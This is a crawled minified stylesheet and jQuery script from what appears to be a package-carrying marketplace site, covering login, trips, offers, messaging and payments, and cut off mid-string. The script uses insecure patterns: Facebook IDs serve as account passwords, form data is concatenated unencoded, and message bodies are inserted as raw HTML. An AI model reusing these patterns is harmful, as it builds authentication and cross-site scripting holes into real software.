img{border-radius:50%;height:49px;width:49px}.sideBar-name{padding:10px!important}.name-meta{font-size:100%;padding:1%!important;text-align:left;text-overflow:ellipsis;color:#000}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:12px;padding:1%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.newMessage-back,.previous{text-align:center;cursor:pointer}.newMessage{padding:0!important;height:100%}.newMessage-heading{padding:10px 16px 10px 15px!important;margin:0!important;height:100px;width:100%;background-color:#00bfa5;z-index:1001}.newMessage-main{padding:10px 16px 0 15px!important;margin:30px 0 0!important;height:60px;width:100%;z-index:1001;color:#fff}.newMessage-title{font-size:18px;font-weight:700;padding:10px 5px!important}.newMessage-back{vertical-align:baseline;padding:12px 5px!important;display:block}.newMessage-back i{margin:auto!important}.composeBox{padding:0!important;margin:0!important;height:60px;width:100%}.composeBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.compose-sideBar,.conversation,.message,.message-previous{padding:0!important;margin:0!important}.composeBox-inner input:focus{outline:0;border:none;box-shadow:none}.compose-sideBar{background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.conversation{height:100%;border-left:1px solid rgba(0,0,0,.08)}.message{background:url(w.jpg) center no-repeat fixed;background-size:cover;overflow-y:auto;border:1px solid #f7f7f7}.message-previous{height:auto;width:100%}.previous{font-size:15px;padding:10px!important}.previous a{text-decoration:none;font-weight:700}.message-body{margin:0!important;padding:0!important;width:auto;height:auto}.message-main-receiver{max-width:60%}.message-main-sender{padding:3px 20px!important;margin-left:40%!important;max-width:60%}.message-text{margin:0!important;padding:5px 5px 0!important;word-wrap:break-word;font-weight:200;font-size:14px}.receiver,.sender{width:auto!important;padding:4px 10px 7px!important;text-shadow:0 1px 1px rgba(0,0,0,.2);display:inline-block;word-wrap:break-word}.message-time{margin:0 0 0 50px!important;font-size:12px;text-align:right;color:#9a9a9a}.reply-emojis i,.reply-recording i,.reply-send i{text-align:center;color:#93918f;cursor:pointer}.receiver{border-radius:10px 10px 10px 0;background:#fff;font-size:12px}.sender{float:right;background:#dcf8c6;border-radius:10px 10px 0;font-size:12px}.reply-main textarea,.reply-main textarea:focus{outline:0;border:none;text-indent:5px;box-shadow:none}.reply{height:60px;width:100%;background-color:#f5f1ee;padding:10px 5px!important;margin:0!important;z-index:1000}.reply-emojis,.reply-emojis i,.reply-recording,.reply-recording i,.reply-send,.reply-send i{padding:5px!important}.reply-main{padding:2px 5px!important}.reply-main textarea{width:100%;resize:none;overflow:hidden;padding:5px!important;height:100%;font-size:16px}@media screen and (max-width:700px){.heading-compose i,.heading-dot i{color:#fff;cursor:pointer}.app{top:0;height:100%}.heading{height:70px;background-color:#009688}.fa-2x{font-size:2.3em!important}.heading-avatar{padding:0!important}.heading-compose,.heading-dot{padding:5px!important}.heading-avatar-icon img{height:50px;width:50px}.heading-dot{margin-left:10px!important}.conversation,.sideBar-main .row{margin:0!important}.sideBar-body{height:80px}.sideBar-avatar{text-align:left;padding:0 8px!important}.sideBar-main,.sideBar-main .row{padding:0!important}.avatar-icon img{height:55px;width:55px}.sideBar-name{padding:10px 5px!important}.name-meta{font-size:16px;padding:5%!important}.sideBar-time{padding:10px!important}.time-meta{text-align:right;font-size:14px;padding:4%!important;color:rgba(0,0,0,.4);vertical-align:baseline}.conversation{padding:0!important;height:100%;border-left:1px solid rgba(0,0,0,.08)}.reply{height:70px}.reply-emojis{padding:5px 0!important}.reply-emojis i{padding:5px 2px!important;font-size:1.8em!important}.reply-main{padding:2px 8px!important}.reply-main textarea{padding:8px!important;font-size:18px}.reply-recording,.reply-recording i,.reply-send{padding:5px 0!important}.reply-recording i{font-size:1.8em!important}.reply-send i{padding:5px 2px 5px 0!important;font-size:1.8em!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.kngro.com/assets/js/functions.js?x=11
body_size: 6504
content:
$(".heading-compose").click(function(){$(".side-two").css({left:"0"})}),$(".newMessage-back").click(function(){$(".side-two").css({left:"-100%"})});var rateopen=0,dutyfree=0,componentForm={street_number:"short_name",route:"long_name",locality:"long_name",administrative_area_level_1:"short_name",country:"long_name",postal_code:"short_name"};function OpenDatePicker(e,a){$("#"+e).click(function(e){e.preventDefault(),$("#"+a).trigger("focus")})}function OpenAlert(e,a){BootstrapDialog.show({title:"Alert",message:e,closable:!0,closeByBackdrop:!1,closeByKeyboard:!1,buttons:[{label:"OK",action:function(e){e.close(),a()}}]})}function checkLoginState(){FB.getLoginStatus(function(e){statusChangeCallback(e)})}function statusChangeCallback(e){"connected"===e.status&&testAPI()}function testAPI(){FB.api("/me?fields=id,name,first_name,last_name,email",function(e){if(e.id){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+e.first_name+"&last_name="+e.last_name+"&email="+e.email+"&username="+e.email+"&password="+e.id+"&facebook_id="+e.id,processData:!1,success:function(e){0==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){}):window.location=SITEPATH}})}else OpenAlert("Please try again later",function(){})})}function ChangeImage(e){$.removeData($("#zoom_01"),"elevateZoom"),$.removeData($("#zoom_02"),"elevateZoom"),$.removeData($("#zoom_03"),"elevateZoom"),$(".zoomContainer").remove(),$("#zoom_01").hide(),$("#zoom_02").hide(),$("#zoom_03").hide(),$("#img_1").removeClass("image-border-active"),$("#img_2").removeClass("image-border-active"),$("#img_3").removeClass("image-border-active"),$("#img_1").addClass("image-border"),$("#img_2").addClass("image-border"),$("#img_3").addClass("image-border"),$("#img_"+e).addClass("image-border-active"),$("#zoom_0"+e).show(),$("#zoom_0"+e).elevateZoom({borderSize:1,lensSize:50})}function GetCounts(){var e=SecurityToken;$.ajax({type:"POST",beforeSend:function(a){a.setRequestHeader("x-authorization",e)},url:SITEPATH+"/ajax.php",data:"fn=getcounts",processData:!1,success:function(e){if(e&&1==(e=$.parseJSON(e)).status&&(e.data.message_count>0?($("#messagebadge").html(e.data.message_count),$("#messagebadge").show()):$("#messagebadge").hide(),e.data.alert_count>0?($("#alertbadge").html(e.data.alert_count),$("#alertbadge").show()):$("#alertbadge").hide(),e.data.can_rate)){var a=e.data.mover_id,t=(e.data.request_id,e.data.mover_name),r=e.data.mover_image;r||(r=SITEPATH+"/assets/img/logo.png"),rateopen||(rateopen=1,$("#rate_mover_id").val(a),$("#rate_image").attr("src",r),$("#rate_name").html(t),$("#ratemember").modal("toggle"))}}})}function CancelRating(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#rate_mover_id").val(),a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=cancelrating&mid="+e,processData:!1,success:function(e){rateopen=0,$("#ratemember").modal("toggle")}})}function MakeOffer(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;$("#"+a).attr("disabled",!0);var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=makeoffer&request_id="+e,processData:!1,success:function(t){t=$.parseJSON(t),$("#"+a).attr("disabled",!1),0==t.status?OpenAlert(t.message,function(){}):2==t.status?(OpenAlert(t.message,function(){}),$.ajax({type:"GET",url:SITEPATH+"/ajax-get.php?fn=createtrip&request_id="+e,processData:!1,success:function(a){a=$.parseJSON(a),$("#t_request_id").val(e),$("#t_from_country").val(a.data.from_country),$("#t_from_city").val(a.data.from_city),$("#t_to_country").val(a.data.to_country),$("#t_to_city").val(a.data.to_city),a.data.from_country&&$("#t_from_area").val(a.data.from),$("#t_to_area").val(a.data.to),$("#createtrip").modal("toggle"),$("#t_from_area").geocomplete({details:$("#t_from_area_parent"),detailsAttribute:"data-geo"}),$("#t_to_area").geocomplete({details:$("#t_to_area_parent"),detailsAttribute:"data-geo"})}})):1==t.status?($("#to_rtitle").html(t.data.title),$("#to_fees").val(t.data.mover_reward),$("#to_message").val(t.data.chat_message),$("#to_request_id").val(e),$("#makeoffer").modal("toggle")):OpenAlert(t.message,function(){})}})}function ContactMember(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void(e?($("#c_member_id").val(e),$("#c_member_name").html(a),$("#contactmember").modal("toggle")):OpenAlert("Please try again later",function(){})):(OpenAlert("Please Login first",function(){}),!1)}function ShowPaymentInfo(e){0==$("#pia"+e).attr("data-id")?($("#pia"+e).removeClass("fa-angle-right"),$("#pia"+e).addClass("fa-angle-down"),$("#pia"+e).attr("data-id",1),$("#pi"+e).slideDown("slow")):($("#pia"+e).removeClass("fa-angle-down"),$("#pia"+e).addClass("fa-angle-right"),$("#pi"+e).removeAttr("style"),$("#pia"+e).attr("data-id",0))}function UpdatePayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#ep_request_id").val(e),void $("#updatepayment").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function FillVerificationCode(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#vc_request_id").val(e),$("#vc_request_title").html(a),void $("#verificationcode").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function OpenFormItem(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;switch($("#e_request_id").val(a),$("#e_post_type").val(e),e){case 3:dutyfree?($("#row_url").show(),$("#row_store").hide()):($("#row_url").hide(),$("#row_store").show()),$("#additem").modal("toggle");break;case 2:$("#row_url").show(),$("#row_store").hide(),$("#additem").modal("toggle");break;default:$("#row_url").hide(),$("#row_store").hide(),$("#additem").modal("toggle")}}function openURL(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):(3==e&&(dutyfree=3),$("#buyformestores").modal("toggle"),void $("#storeframe").show()):(OpenAlert("Please Login first",function(){}),!1)}function ParseUrl(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#url_curl").val();if(e){$("#url_curl_bt").attr("disabled",!0);var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=parseurl&url="+e,processData:!1,success:function(a){if(a=$.parseJSON(a),$("#url_curl_bt").attr("disabled",!1),1==a.status){$("#buyformestores").modal("toggle");var t=a.data;console.log(t),$("#e_title").val(t.title),$("#e_description").val(t.description);for(var r=t.images,o=0;o<r.length;o++){var n="<img src='"+r[o]+"' alt='image'/>";$("#pimage"+(o+1)).html(n),$("#pimage"+(o+1)).show(),$("#img_"+(o+1)).val(r[o]),$("#e_url").val(e)}OpenFormItem(dutyfree?3:2,"")}else OpenAlert("Unable to paste url",function(){})}})}else OpenAlert("Please Copy Past a url",function(){})}function ModifyPackage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if($("#e_request_id").val(e),!e)return!1;switch($("#e_post_type").val(a),a){case 3:$("#row_url").hide(),$("#row_store").show();break;case 2:$("#row_url").show(),$("#row_store").hide();break;default:$("#row_url").hide(),$("#row_store").hide()}var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=getitemdetails&request_id="+e+"&post_type="+a,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var t=e.data;if(3==a&&$("#e_store").val(t.buynow_store),2==a&&$("#e_url").val(t.buyforme_url),$("#e_title").val(t.title),$("#e_description").val(t.description),$("#e_category_id").val(t.category_id),$("#e_value").val(t.value),$("#e_qty").val(t.qty),$("#e_mover_reward").val(t.mover_reward),$("#e_from_country").val(t.from_country),$("#e_from_city").val(t.from_city),$("#e_to_country").val(t.to_country),$("#e_to_city").val(t.to_city),$("#e_delivery_date").val(t.delivery_date),$("#e_from_country_full").val(t.from_country+", "+t.from_city),$("#e_to_country_full").val(t.to_country+", "+t.to_city),t.image1){var r="<img src='"+t.image1+"' alt='image'/>";$("#pimage1").html(r),$("#pimage1").show()}if(t.image2){r="<img src='"+t.image2+"' alt='image'/>";$("#pimage2").html(r),$("#pimage2").show()}if(t.image3){r="<img src='"+t.image3+"' alt='image'/>";$("#pimage3").html(r),$("#pimage3").show()}$("#additem").modal("toggle")}else OpenAlert(e.message,function(){})}})}function DeletePackage(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deleteitem&request_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteTrip(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletetrip&trip_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenTripForm(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=gettrip&trip="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#t_from_country").val(a.from_country),$("#t_from_city").val(a.from_city),$("#t_to_country").val(a.to_country),$("#t_to_city").val(a.to_city),$("#t_delivery_date").val(a.delivery_date),$("#t_from_country_full").val(a.from_country+", "+a.from_city),$("#t_to_country_full").val(a.to_country+", "+a.to_city),$("#t_departure_date").val(a.departure_date),$("#t_arrival_date").val(a.arrival_date),$("#addtrip").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addtripform")[0].reset(),$("#addtrip").modal("toggle")}function DeleteAlert(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletealert&alert_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteLiveNow(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletelivenow&livenow_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenLiveForm(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=getlivenow&livenow_id="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#livenow_id").val(a.id),$("#tl_from_country").val(a.from_country),$("#tl_from_city").val(a.from_city),$("#tl_to_country").val(a.to_country),$("#tl_to_city").val(a.to_city),$("#tl_delivery_date").val(a.delivery_date),$("#tl_from_country_full").val(a.from_country+", "+a.from_city),$("#tl_to_country_full").val(a.to_country+", "+a.to_city),$("#tl_departure_date").val(a.departure_date),$("#tl_arrival_date").val(a.arrival_date),$("#tl_availability").val(a.time_staying),$("#addlivenow").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addlivenowform")[0].reset(),$("#addlivenow").modal("toggle")}function OpenMessage(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#message_"+e).removeClass("alertbg"),void(window.location=SITEPATH+"/messages/"+e)):(OpenAlert("Please Login first",function(){}),!1)}function SendMessage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e&&a){var t=$("#message_message").val();$("#message_message").val("");var r=SecurityToken;t&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",r)},url:SITEPATH+"/ajax.php",data:"fn=SendMessage&mid="+e+"&rid="+a+"&message_message="+t,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data[0],t='<div class="row message-body"><div class="col-sm-12 message-main-sender"><div class="sender"><div class="message-text">';t+=a.body,t+='</div><span class="message-time">'+a.date+"</span></div></div></div>",$("#conversation").append(t)}else OpenAlert(e.message,function(){})}})}else OpenAlert("Unable to send please try again later",function(){})}function ForgotPassword(){$("#Login").modal("toggle"),$("#ForgotPassword").modal("toggle")}function AcceptExtraPayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/extra-payment-information"><input type="hidden" name="request_id" value="'+e+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}function AcceptPayment(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/payment-information"><input type="hidden" name="request_id" value="'+e+'"/><input type="hidden" name="mover_id" value="'+a+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}$(document).ready(function(){$("#regiform").validate({rules:{first_name:"required",last_name:"required",email:{required:!0,email:!0},username:"required",password:"required",vpassword:"required",terms:"required"},messages:{first_name:"",last_name:"",email:"",username:"",password:"",vpassword:"",terms:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#first_name").val(),r=$("#last_name").val(),o=$("#email").val(),n=$("#username").val(),s=$("#password").val();t&&o&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+t+"&last_name="+r+"&email="+o+"&username="+n+"&password="+s,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH+"/thanks"}}))}}),$("#loginform").validate({rules:{l_username:"required",l_password:"required"},messages:{l_username:"",l_password:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#l_username").val(),r=$("#l_password").val();t&&r&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=login&username="+t+"&password="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH}}))}}),$("#forgotpassword").validate({rules:{p_username:"required"},messages:{p_username:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#p_username").val();t&&($("#fp-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=forgotpassword&username="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#fp-btn").attr("disabled",!1),OpenAlert(e.message,function(){$("#ForgotPassword").modal("toggle")})}}))}}),$("#changephone").validate({rules:{c_country_code:"required",c_phone:"required"},messages:{c_country_code:"",c_phone:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_country_code").val(),r=$("#c_phone").val();t&&r&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=changephone&c_country_code="+t+"&c_phone="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):2==e.status?($("#phone_form").modal("toggle"),window.location.reload()):($("#changephone").hide(),$("#verify_phone").show())}}))}}),$("#verify_phone").validate({rules:{v_code:"required"},messages:{v_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#v_code").val();t&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=verifyphone&v_code="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):location.reload(!0)}}))}}),$("#saveprofile").validate({rules:{m_fname:"required",m_lname:"required",m_email:{required:!0,email:!0},year:"required",month:"required",day:"required"},messages:{m_fname:"",m_lname:"",m_email:"",year:"",month:"",day:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),$("#changepassword").validate({rules:{m_password:"required",m_vpassword:{required:!0,equalTo:"#m_password"}},messages:{m_password:"",m_vpassword:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than 